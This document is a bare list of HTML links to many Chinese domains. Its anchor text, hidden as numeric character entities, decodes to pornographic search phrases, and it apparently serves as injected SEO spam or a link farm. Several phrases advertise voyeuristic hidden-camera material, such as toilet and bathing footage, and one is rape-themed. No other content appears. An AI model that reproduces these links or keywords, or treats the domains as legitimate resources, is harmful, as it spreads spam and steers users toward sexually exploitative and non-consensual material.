<a href="http://hnsypa.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://nchkc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://banawang.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://syjiaye.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://kaidifei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://csmnls.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xs-pump.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzctghr.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccc9114.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://ynrctb.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://pximage.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fyedm.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://bxcrb.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mj2005.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xyx366.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://direxianlan.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://iqigui.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://changda66.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tqzl.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://80buyer.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://anhuida.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://house0561.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://898fx.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://hubonet.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://gaokankj.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlx668.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://024gangchang.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://qsgmb.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huashenghao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://99syt.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhaols.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://weitao369.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://ie956.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hzbybl.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://hnllmp.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://lunkua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mwtkj.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://jychtz58.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mjlmy.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haodayu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://niukou114.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sylprt.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://021ht.cn" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoxian36.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://jf178.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lusewang.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dd1994.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://jngjtz.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xiao1000.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://czzxy.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hebixl.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rojtss.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://meijia77.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://91bls.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://4y4y.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hj-cw.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
